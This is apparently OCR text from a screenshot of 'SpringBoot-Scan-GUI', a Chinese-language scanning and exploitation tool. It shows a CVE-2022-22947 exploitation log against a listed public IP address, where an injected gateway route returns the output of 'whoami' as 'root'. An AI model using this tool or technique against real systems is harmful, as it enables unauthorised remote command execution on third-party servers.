 SpringBoot-Scan-GUI
菜单 清除 更多
泄露扫描 日志功能
URL
URLs 浏览
User-Agent Random
扫描代理
自动代理 浏览
信息泄露字典 浏览
泄露下载 浏览
漏洞扫描利用
执行命令 whoami 执行
CVEs CVE-2022-22947
存在漏洞地址 ://47.98.193.176:22483/ 识别
多漏洞地址 浏览
泄露扫描 漏扫利用 泄露下载 全部清除
================开始对目标URL进行CVE-2022-22947漏洞利用================
[+]target http://47.98.193.176:22483/
[+] Payload已经输出，回显结果如下：
{"predicate":"RouteDefinitionRouteLocator$$Lambda$1090/772657253","route_id":"hacktest","filter
s":["[[AddResponseHeader Result = 'root
'], order = 1]"],"uri":"http://example.com:80","order":0}[END]
[+]漏洞扫描完成